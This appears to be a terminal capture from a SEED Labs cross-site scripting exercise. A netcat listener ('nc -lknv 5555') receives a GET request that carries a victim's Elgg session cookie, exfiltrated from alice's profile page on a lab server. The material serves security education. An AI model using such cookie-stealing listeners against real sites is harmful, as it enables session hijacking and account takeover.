 [01/04/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 54562
GET /?c=Elgg%3Dq4ck6k1jujgdl2g156qm5nkn3q HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice